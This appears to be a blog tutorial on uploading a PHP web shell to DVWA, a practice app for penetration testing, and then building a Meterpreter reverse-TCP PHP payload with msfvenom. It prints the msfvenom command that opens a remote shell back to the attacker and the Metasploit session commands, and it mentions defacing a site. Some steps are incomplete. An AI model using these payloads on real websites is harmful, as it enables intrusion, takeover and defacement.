 Today we will be hacking a website by uploading a backdoor php file on high security DVWA using Metasploit, as promised.  Used as a dummy website for penetration testing.  Web Shell - A shell (aka here backdoor php) is used to get an interaction command line for using website. Upload panel - Is the place in a website where you upload profile pic or avatar or GIF. Like Facebook. * Here I am using DVWA as my target website. In that we have a upload section which is similar to any websites upload panel. First we will download a simple shell. I downloaded it from git hub by searching for it on google. And it will be inside the download folder. Copy it to the Desktop and unzip it. Just open the zipped file and then drag the folder out.  You will get a PHP file inside the folder. As expected. The security is high. Thus we have to bypass the upload filters. And when I upload it, surprisingly the panel accepted the file. This means that DVWA has low security in a high security mode. If you have watched my low and medium level security shell upload tutorial, by now you also have known that it is true. We had to intercept our request and bypass size and name extension filters for medium level security. Anyways we will move on. Lets try and access the shell. You will get this kind of a shell interface. Here you can access the website like the admins do.  Here you can conduct post exploitation or deface the website. Here you can try out your commands. We will build our own shell using MSFvenom. "msfvenom -p php/meterpreter_reverse_tcp LHOST=(your IP) LPORT=4444 -f raw > Desktop/name.php"
LPORT is the port you will be listening to. It will give you an error like this. Its OK as long as you get the payload. Note - The error should be the error which you are seeing on the above picture. As we already know that DVWA will not upload the extension .php. Now we will run Metasploit to set it up. Open new terminal and type "msfconsole" or use the shortcut menu to get into metasploit console. It will upload as we had renamed our file extension. Now copy the URL and paste it and see if its uploaded or not. If you want to see the active sessions type in "sessions -i"
If you want to access an active session, type "session -i (ID no)"
Thank you guys for reading this tutorial. I will continue these upload tutorials as we have lots of filters to bypass.